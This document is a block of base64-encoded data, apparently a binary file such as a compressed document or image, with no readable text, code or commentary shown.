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
